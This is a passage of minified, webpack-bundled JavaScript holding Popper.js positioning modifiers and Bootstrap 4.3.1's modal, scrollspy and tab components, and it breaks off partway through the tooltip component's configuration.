t=t.offset,n=e.placement,i=(o=e.offsets).popper,o=o.reference,n=n.split("-")[0],s=void 0,s=A(+t)?[+t,0]:X(t,i,o,n);return"left"===n?(i.top+=s[0],i.left-=s[1]):"right"===n?(i.top+=s[0],i.left+=s[1]):"top"===n?(i.left+=s[0],i.top-=s[1]):"bottom"===n&&(i.left+=s[0],i.top+=s[1]),e.popper=i,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,i){var t=i.boundariesElement||h(e.instance.popper),n=(e.instance.reference===t&&(t=h(t)),D("transform")),o=e.instance.popper.style,s=o.top,r=o.left,a=o[n],l=(o.top="",o.left="",o[n]="",C(e.instance.popper,e.instance.reference,i.padding,t,e.positionFixed)),t=(o.top=s,o.left=r,o[n]=a,i.boundaries=l,i.priority),c=e.offsets.popper,d={primary:function(e){var t=c[e];return c[e]<l[e]&&!i.escapeWithReference&&(t=Math.max(c[e],l[e])),v({},e,t)},secondary:function(e){var t="right"===e?"left":"top",n=c[t];return c[e]>l[e]&&!i.escapeWithReference&&(n=Math.min(c[t],l[e]-("right"===e?c.width:c.height))),v({},t,n)}};return t.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";c=y({},c,d[t](e))}),e.offsets.popper=c,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=(n=e.offsets).popper,n=n.reference,i=e.placement.split("-")[0],o=Math.floor,s=(i=-1!==["top","bottom"].indexOf(i))?"right":"bottom",r=i?"left":"top",i=i?"width":"height";return t[s]<o(n[r])&&(e.offsets.popper[r]=o(n[r])-t[i]),t[r]>o(n[s])&&(e.offsets.popper[r]=o(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(U(e.instance.modifiers,"arrow","keepTogether")){t=t.element;if("string"==typeof t){if(!(t=e.instance.popper.querySelector(t)))return e}else if(!e.instance.popper.contains(t))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var n=e.placement.split("-")[0],i=e.offsets,o=i.popper,i=i.reference,n=-1!==["left","right"].indexOf(n),s=n?"height":"width",r=n?"Top":"Left",a=r.toLowerCase(),l=n?"left":"top",n=n?"bottom":"right",c=T(t)[s],n=(i[n]-c<o[a]&&(e.offsets.popper[a]-=o[a]-(i[n]-c)),i[a]+c>o[n]&&(e.offsets.popper[a]+=i[a]+c-o[n]),e.offsets.popper=b(e.offsets.popper),i[a]+i[s]/2-c/2),i=u(e.instance.popper),d=parseFloat(i["margin"+r]),i=parseFloat(i["border"+r+"Width"]),r=n-e.offsets.popper[a]-d-i,r=Math.max(Math.min(o[s]-c,r),0);e.arrowElement=t,e.offsets.arrow=(v(n={},a,Math.round(r)),v(n,l,""),n)}return e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(c,d){if(!(F(c.instance.modifiers,"inner")||c.flipped&&c.placement===c.originalPlacement)){var u=C(c.instance.popper,c.instance.reference,d.padding,d.boundariesElement,c.positionFixed),p=c.placement.split("-")[0],h=_(p),f=c.placement.split("-")[1]||"",m=[];switch(d.behavior){case K:m=[p,h];break;case Q:m=Y(p);break;case G:m=Y(p,!0);break;default:m=d.behavior}m.forEach(function(e,t){if(p!==e||m.length===t+1)return c;p=c.placement.split("-")[0],h=_(p);var e=c.offsets.popper,n=c.offsets.reference,i=Math.floor,n="left"===p&&i(e.right)>i(n.left)||"right"===p&&i(e.left)<i(n.right)||"top"===p&&i(e.bottom)>i(n.top)||"bottom"===p&&i(e.top)<i(n.bottom),o=i(e.left)<i(u.left),s=i(e.right)>i(u.right),r=i(e.top)<i(u.top),e=i(e.bottom)>i(u.bottom),i="left"===p&&o||"right"===p&&s||"top"===p&&r||"bottom"===p&&e,a=-1!==["top","bottom"].indexOf(p),l=!!d.flipVariations&&(a&&"start"===f&&o||a&&"end"===f&&s||!a&&"start"===f&&r||!a&&"end"===f&&e),s=!!d.flipVariationsByContent&&(a&&"start"===f&&s||a&&"end"===f&&o||!a&&"start"===f&&e||!a&&"end"===f&&r),o=l||s;(n||i||o)&&(c.flipped=!0,(n||i)&&(p=m[t+1]),o&&(f="end"===(e=f)?"start":"start"===e?"end":e),c.placement=p+(f?"-"+f:""),c.offsets.popper=y({},c.offsets.popper,E(c.instance.popper,c.offsets.reference,c.placement)),c=j(c.instance.modifiers,c,"flip"))})}return c},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=(o=e.offsets).popper,o=o.reference,s=-1!==["left","right"].indexOf(n),r=-1===["top","left"].indexOf(n);return i[s?"left":"top"]=o[n]-(r?i[s?"width":"height"]:0),e.placement=_(t),e.offsets.popper=b(i),e}},hide:{order:800,enabled:!0,fn:function(e){if(U(e.instance.modifiers,"hide","preventOverflow")){var t=e.offsets.reference,n=I(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,i=t.y,o=e.offsets.popper,s=(void 0!==(s=I(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration)&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"),void 0!==s?s:t.gpuAcceleration),r=$(t=h(e.instance.popper)),o={position:o.position},a=W(e,window.devicePixelRatio<2||!q),n="bottom"===n?"top":"bottom",i="right"===i?"left":"right",l=D("transform"),c=void 0,d=void 0,d="bottom"==n?"HTML"===t.nodeName?-t.clientHeight+a.bottom:-r.height+a.bottom:a.top,c="right"==i?"HTML"===t.nodeName?-t.clientWidth+a.right:-r.width+a.right:a.left,r=(s&&l?(o[l]="translate3d("+c+"px, "+d+"px, 0)",o[n]=0,o[i]=0,o.willChange="transform"):(t="right"==i?-1:1,o[n]=d*("bottom"==n?-1:1),o[i]=c*t,o.willChange=n+", "+i),{"x-placement":e.placement});return e.attributes=y({},r,e.attributes),e.styles=y({},o,e.styles),e.arrowStyles=y({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return O(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&O(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,o){return o=S(o,t,e,n.positionFixed),o=x(n.placement,o,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding),t.setAttribute("x-placement",o),O(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},e=(e(P,[{key:"update",value:function(){return function(){var e;this.state.isDestroyed||((e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}}).offsets.reference=S(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=x(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=E(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=j(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e)))}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,F(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[D("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=z(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return R.call(this)}}]),P);function P(e,t){var n=this,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},o=this,s=P;if(!(o instanceof s))throw new TypeError("Cannot call a class as a function");this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=M(this.update.bind(this)),this.options=y({},P.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=t&&t.jquery?t[0]:t,this.options.modifiers={},Object.keys(y({},P.Defaults.modifiers,i.modifiers)).forEach(function(e){n.options.modifiers[e]=y({},P.Defaults.modifiers[e]||{},i.modifiers?i.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return y({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&r(e.onLoad)&&e.onLoad(n.reference,n.popper,n.options,e,n.state)}),this.update();o=this.options.eventsEnabled;o&&this.enableEventListeners(),this.state.eventsEnabled=o}return e.Utils=("undefined"!=typeof window?window:Z).PopperUtils,e.placements=V,e.Defaults=J,e},"object"===t(i)&&void 0!==n?n.exports=e():void 0!==(s="function"==typeof(s=e)?s.call(i,o,i,n):s)&&(n.exports=s)}.call(i,function(){return this}())},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},i=function(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e};function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var a=c(n(110)),l=c(n(152));function c(e){return e&&e.__esModule?e:{default:e}}var d="modal",u="bs.modal",p="."+u,h=a.default.fn[d],f={backdrop:!0,keyboard:!0,focus:!0,show:!0},m={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},g={HIDE:"hide"+p,HIDDEN:"hidden"+p,SHOW:"show"+p,SHOWN:"shown"+p,FOCUSIN:"focusin"+p,RESIZE:"resize"+p,CLICK_DISMISS:"click.dismiss"+p,KEYDOWN_DISMISS:"keydown.dismiss"+p,MOUSEUP_DISMISS:"mouseup.dismiss"+p,MOUSEDOWN_DISMISS:"mousedown.dismiss"+p,CLICK_DATA_API:"click"+p+".data-api"},v="modal-dialog-scrollable",y="modal-scrollbar-measure",b="modal-backdrop",$="modal-open",w="fade",k="show",C=".modal-dialog",x=".modal-body",n='[data-toggle="modal"]',S='[data-dismiss="modal"]',T=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",_=".sticky-top",E=(i(I,[{key:"toggle",value:function(e){return this._isShown?this.hide():this.show(e)}},{key:"show",value:function(e){var t,n=this;this._isShown||this._isTransitioning||((0,a.default)(this._element).hasClass(w)&&(this._isTransitioning=!0),t=a.default.Event(g.SHOW,{relatedTarget:e}),(0,a.default)(this._element).trigger(t),this._isShown)||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),(0,a.default)(this._element).on(g.CLICK_DISMISS,S,function(e){return n.hide(e)}),(0,a.default)(this._dialog).on(g.MOUSEDOWN_DISMISS,function(){(0,a.default)(n._element).one(g.MOUSEUP_DISMISS,function(e){(0,a.default)(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(e)}))}},{key:"hide",value:function(e){var t=this;e&&e.preventDefault(),this._isShown&&!this._isTransitioning&&(e=a.default.Event(g.HIDE),(0,a.default)(this._element).trigger(e),this._isShown)&&!e.isDefaultPrevented()&&((e=(this._isShown=!1,a.default)(this._element).hasClass(w))&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),(0,a.default)(document).off(g.FOCUSIN),(0,a.default)(this._element).removeClass(k),(0,a.default)(this._element).off(g.CLICK_DISMISS),(0,a.default)(this._dialog).off(g.MOUSEDOWN_DISMISS),e?(e=l.default.getTransitionDurationFromElement(this._element),(0,a.default)(this._element).one(l.default.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(e)):this._hideModal())}},{key:"dispose",value:function(){[window,this._element,this._dialog].forEach(function(e){return(0,a.default)(e).off(p)}),(0,a.default)(document).off(g.FOCUSIN),a.default.removeData(this._element,u),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null}},{key:"handleUpdate",value:function(){this._adjustDialog()}},{key:"_getConfig",value:function(e){return e=s({},f,e),l.default.typeCheckConfig(d,e,m),e}},{key:"_showElement",value:function(e){function t(){n._config.focus&&n._element.focus(),(n._isTransitioning=!1,a.default)(n._element).trigger(o)}var n=this,i=(0,a.default)(this._element).hasClass(w),o=(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),(0,a.default)(this._dialog).hasClass(v)?this._dialog.querySelector(x).scrollTop=0:this._element.scrollTop=0,i&&l.default.reflow(this._element),(0,a.default)(this._element).addClass(k),this._config.focus&&this._enforceFocus(),a.default.Event(g.SHOWN,{relatedTarget:e}));i?(e=l.default.getTransitionDurationFromElement(this._dialog),(0,a.default)(this._dialog).one(l.default.TRANSITION_END,t).emulateTransitionEnd(e)):t()}},{key:"_enforceFocus",value:function(){var t=this;(0,a.default)(document).off(g.FOCUSIN).on(g.FOCUSIN,function(e){document!==e.target&&t._element!==e.target&&0===(0,a.default)(t._element).has(e.target).length&&t._element.focus()})}},{key:"_setEscapeEvent",value:function(){var t=this;this._isShown&&this._config.keyboard?(0,a.default)(this._element).on(g.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||(0,a.default)(this._element).off(g.KEYDOWN_DISMISS)}},{key:"_setResizeEvent",value:function(){var t=this;this._isShown?(0,a.default)(window).on(g.RESIZE,function(e){return t.handleUpdate(e)}):(0,a.default)(window).off(g.RESIZE)}},{key:"_hideModal",value:function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){(0,a.default)(document.body).removeClass($),e._resetAdjustments(),e._resetScrollbar(),(0,a.default)(e._element).trigger(g.HIDDEN)})}},{key:"_removeBackdrop",value:function(){this._backdrop&&((0,a.default)(this._backdrop).remove(),this._backdrop=null)}},{key:"_showBackdrop",value:function(e){var t,n=this,i=(0,a.default)(this._element).hasClass(w)?w:"";this._isShown&&this._config.backdrop?(this._backdrop=document.createElement("div"),this._backdrop.className=b,i&&this._backdrop.classList.add(i),(0,a.default)(this._backdrop).appendTo(document.body),(0,a.default)(this._element).on(g.CLICK_DISMISS,function(e){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide())}),i&&l.default.reflow(this._backdrop),(0,a.default)(this._backdrop).addClass(k),e&&(i?(i=l.default.getTransitionDurationFromElement(this._backdrop),(0,a.default)(this._backdrop).one(l.default.TRANSITION_END,e).emulateTransitionEnd(i)):e())):!this._isShown&&this._backdrop?((0,a.default)(this._backdrop).removeClass(k),i=function(){n._removeBackdrop(),e&&e()},(0,a.default)(this._element).hasClass(w)?(t=l.default.getTransitionDurationFromElement(this._backdrop),(0,a.default)(this._backdrop).one(l.default.TRANSITION_END,i).emulateTransitionEnd(t)):i()):e&&e()}},{key:"_adjustDialog",value:function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")}},{key:"_resetAdjustments",value:function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}},{key:"_checkScrollbar",value:function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}},{key:"_setScrollbar",value:function(){var e,t,o=this;this._isBodyOverflowing&&(e=[].slice.call(document.querySelectorAll(T)),t=[].slice.call(document.querySelectorAll(_)),(0,a.default)(e).each(function(e,t){var n=t.style.paddingRight,i=(0,a.default)(t).css("padding-right");(0,a.default)(t).data("padding-right",n).css("padding-right",parseFloat(i)+o._scrollbarWidth+"px")}),(0,a.default)(t).each(function(e,t){var n=t.style.marginRight,i=(0,a.default)(t).css("margin-right");(0,a.default)(t).data("margin-right",n).css("margin-right",parseFloat(i)-o._scrollbarWidth+"px")}),e=document.body.style.paddingRight,t=(0,a.default)(document.body).css("padding-right"),(0,a.default)(document.body).data("padding-right",e).css("padding-right",parseFloat(t)+this._scrollbarWidth+"px")),(0,a.default)(document.body).addClass($)}},{key:"_resetScrollbar",value:function(){var e=[].slice.call(document.querySelectorAll(T)),e=((0,a.default)(e).each(function(e,t){var n=(0,a.default)(t).data("padding-right");(0,a.default)(t).removeData("padding-right"),t.style.paddingRight=n||""}),[].slice.call(document.querySelectorAll(""+_))),e=((0,a.default)(e).each(function(e,t){var n=(0,a.default)(t).data("margin-right");void 0!==n&&(0,a.default)(t).css("margin-right",n).removeData("margin-right")}),(0,a.default)(document.body).data("padding-right"));(0,a.default)(document.body).removeData("padding-right"),document.body.style.paddingRight=e||""}},{key:"_getScrollbarWidth",value:function(){var e=document.createElement("div"),t=(e.className=y,document.body.appendChild(e),e.getBoundingClientRect().width-e.clientWidth);return document.body.removeChild(e),t}}],[{key:"_jQueryInterface",value:function(n,i){return this.each(function(){var e=(0,a.default)(this).data(u),t=s({},f,(0,a.default)(this).data(),"object"===(void 0===n?"undefined":o(n))&&n?n:{});if(e||(e=new I(this,t),(0,a.default)(this).data(u,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n](i)}else t.show&&e.show(i)})}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return f}}]),I);function I(e,t){if(!(this instanceof I))throw new TypeError("Cannot call a class as a function");this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(C),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}(0,a.default)(document).on(g.CLICK_DATA_API,n,function(e){var t=this,n=void 0,i=l.default.getSelectorFromElement(this),i=(i&&(n=document.querySelector(i)),(0,a.default)(n).data(u)?"toggle":s({},(0,a.default)(n).data(),(0,a.default)(this).data())),o=("A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault(),(0,a.default)(n).one(g.SHOW,function(e){e.isDefaultPrevented()||o.one(g.HIDDEN,function(){(0,a.default)(t).is(":visible")&&t.focus()})}));E._jQueryInterface.call((0,a.default)(n),i,this)}),a.default.fn[d]=E._jQueryInterface,a.default.fn[d].Constructor=E,a.default.fn[d].noConflict=function(){return a.default.fn[d]=h,E._jQueryInterface},t.default=E},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},s=function(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e};function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var a=c(n(110)),l=c(n(152));function c(e){return e&&e.__esModule?e:{default:e}}var d="scrollspy",u="bs.scrollspy",p="."+u,h=a.default.fn[d],f={offset:10,method:"auto",target:""},m={offset:"number",method:"string",target:"(string|element)"},g={ACTIVATE:"activate"+p,SCROLL:"scroll"+p,LOAD_DATA_API:"load"+p+".data-api"},v="dropdown-item",y="active",b='[data-spy="scroll"]',$=".nav, .list-group",w=".nav-link",k=".nav-item",C=".list-group-item",x=".dropdown",S=".dropdown-item",T=".dropdown-toggle",_="offset",E="position",I=(s(j,[{key:"refresh",value:function(){var t=this,e=this._scrollElement===this._scrollElement.window?_:E,i="auto"===this._config.method?e:this._config.method,o=i===E?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t=void 0,e=l.default.getSelectorFromElement(e);if(t=e?document.querySelector(e):t){var n=t.getBoundingClientRect();if(n.width||n.height)return[(0,a.default)(t)[i]().top+o,e]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})}},{key:"dispose",value:function(){a.default.removeData(this._element,u),(0,a.default)(this._scrollElement).off(p),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null}},{key:"_getConfig",value:function(e){var t;return"string"!=typeof(e=o({},f,"object"===(void 0===e?"undefined":i(e))&&e?e:{})).target&&((t=(0,a.default)(e.target).attr("id"))||(t=l.default.getUID(d),(0,a.default)(e.target).attr("id",t)),e.target="#"+t),l.default.typeCheckConfig(d,e,m),e}},{key:"_getScrollTop",value:function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}},{key:"_getScrollHeight",value:function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}},{key:"_getOffsetHeight",value:function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}},{key:"_process",value:function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),n<=e)t=this._targets[this._targets.length-1],this._activeTarget!==t&&this._activate(t);else if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])this._activeTarget=null,this._clear();else for(var i=this._offsets.length;i--;)this._activeTarget!==this._targets[i]&&e>=this._offsets[i]&&(void 0===this._offsets[i+1]||e<this._offsets[i+1])&&this._activate(this._targets[i])}},{key:"_activate",value:function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),e=(0,a.default)([].slice.call(document.querySelectorAll(e.join(","))));(e.hasClass(v)?(e.closest(x).find(T).addClass(y),e):(e.addClass(y),e.parents($).prev(w+", "+C).addClass(y),e.parents($).prev(k).children(w))).addClass(y),(0,a.default)(this._scrollElement).trigger(g.ACTIVATE,{relatedTarget:t})}},{key:"_clear",value:function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(y)}).forEach(function(e){return e.classList.remove(y)})}}],[{key:"_jQueryInterface",value:function(n){return this.each(function(){var e=(0,a.default)(this).data(u),t="object"===(void 0===n?"undefined":i(n))&&n;if(e||(e=new j(this,t),(0,a.default)(this).data(u,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return f}}]),j);function j(e,t){var n=this;if(!(this instanceof j))throw new TypeError("Cannot call a class as a function");this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+w+","+this._config.target+" "+C+","+this._config.target+" "+S,this._offsets=[],this._targets=[],this._activeTarget=null,(this._scrollHeight=0,a.default)(this._scrollElement).on(g.SCROLL,function(e){return n._process(e)}),this.refresh(),this._process()}(0,a.default)(window).on(g.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(b)),t=e.length;t--;){var n=(0,a.default)(e[t]);I._jQueryInterface.call(n,n.data())}}),a.default.fn[d]=I._jQueryInterface,a.default.fn[d].Constructor=I,a.default.fn[d].noConflict=function(){return a.default.fn[d]=h,I._jQueryInterface},t.default=I},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var i=function(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),e};function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var a=s(n(110)),l=s(n(152));function s(e){return e&&e.__esModule?e:{default:e}}var r="bs.tab",n="."+r,c=a.default.fn.tab,d={HIDE:"hide"+n,HIDDEN:"hidden"+n,SHOW:"show"+n,SHOWN:"shown"+n,CLICK_DATA_API:"click.bs.tab.data-api"},u="dropdown-menu",p="active",h="disabled",f="fade",m="show",g=".dropdown",v=".nav, .list-group",y=".active",b="> li > .active",n='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',$=".dropdown-toggle",w="> .dropdown-menu .active",k=(i(C,[{key:"show",value:function(){var e,t,n,i,o,s,r=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&(0,a.default)(this._element).hasClass(p)||(0,a.default)(this._element).hasClass(h)||(t=(i=e=void 0,a.default)(this._element).closest(v)[0],n=l.default.getSelectorFromElement(this._element),t&&(o="UL"===t.nodeName||"OL"===t.nodeName?b:y,i=(i=a.default.makeArray((0,a.default)(t).find(o)))[i.length-1]),o=a.default.Event(d.HIDE,{relatedTarget:this._element}),s=a.default.Event(d.SHOW,{relatedTarget:i}),i&&(0,a.default)(i).trigger(o),(0,a.default)(this._element).trigger(s),s.isDefaultPrevented())||o.isDefaultPrevented()||(n&&(e=document.querySelector(n)),this._activate(this._element,t),s=function(){var e=a.default.Event(d.HIDDEN,{relatedTarget:r._element}),t=a.default.Event(d.SHOWN,{relatedTarget:i});(0,a.default)(i).trigger(e),(0,a.default)(r._element).trigger(t)},e?this._activate(e,e.parentNode,s):s())}},{key:"dispose",value:function(){a.default.removeData(this._element,r),this._element=null}},{key:"_activate",value:function(e,t,n){function i(){return o._transitionComplete(e,s,n)}var o=this,s=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?(0,a.default)(t).children(y):(0,a.default)(t).find(b))[0],t=n&&s&&(0,a.default)(s).hasClass(f);s&&t?(t=l.default.getTransitionDurationFromElement(s),(0,a.default)(s).removeClass(m).one(l.default.TRANSITION_END,i).emulateTransitionEnd(t)):i()}},{key:"_transitionComplete",value:function(e,t,n){var i;t&&((0,a.default)(t).removeClass(p),(i=(0,a.default)(t.parentNode).find(w)[0])&&(0,a.default)(i).removeClass(p),"tab"===t.getAttribute("role"))&&t.setAttribute("aria-selected",!1),(0,a.default)(e).addClass(p),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),l.default.reflow(e),e.classList.contains(f)&&e.classList.add(m),e.parentNode&&(0,a.default)(e.parentNode).hasClass(u)&&((i=(0,a.default)(e).closest(g)[0])&&(t=[].slice.call(i.querySelectorAll($)),(0,a.default)(t).addClass(p)),e.setAttribute("aria-expanded",!0)),n&&n()}}],[{key:"_jQueryInterface",value:function(n){return this.each(function(){var e=(0,a.default)(this),t=e.data(r);if(t||(t=new C(this),e.data(r,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})}},{key:"VERSION",get:function(){return"4.3.1"}}]),C);function C(e){if(!(this instanceof C))throw new TypeError("Cannot call a class as a function");this._element=e}(0,a.default)(document).on(d.CLICK_DATA_API,n,function(e){e.preventDefault(),k._jQueryInterface.call((0,a.default)(this),"show")}),a.default.fn.tab=k._jQueryInterface,a.default.fn.tab.Constructor=k,a.default.fn.tab.noConflict=function(){return a.default.fn.tab=c,k._jQueryInterface},t.default=k},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=function(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e};function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var a=n(162),l=u(n(110)),c=u(n(157)),d=u(n(152));function u(e){return e&&e.__esModule?e:{default:e}}var p="tooltip",h="bs.tooltip",f="."+h,m=l.default.fn[p],g="bs-tooltip",v=new RegExp("(^|\\s)"+g+"\\S+","g"),y=["sanitize","whiteList","sanitizeFn"],b={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},$={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},w={animation:!0,template:'<div 